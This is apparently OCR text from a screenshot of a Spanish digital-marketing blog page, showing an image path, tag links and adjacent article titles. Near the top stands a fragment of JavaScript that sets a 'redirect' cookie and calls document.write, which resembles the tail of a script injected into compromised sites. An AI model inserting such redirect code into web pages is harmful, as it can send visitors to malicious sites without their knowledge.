
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
agencia digital y contenidos digitales
,
contenidos digitales
,
marketing digital
Artículo Anterior
3 pasos para construir nuestra relación con los clientes
Siguiente Artículo
3 aspectos fundamentales para determinar una estrategia de
pauta digital
También le podría interesar
3 aspectos fundamentales para determinar una estrategia de
pauta digital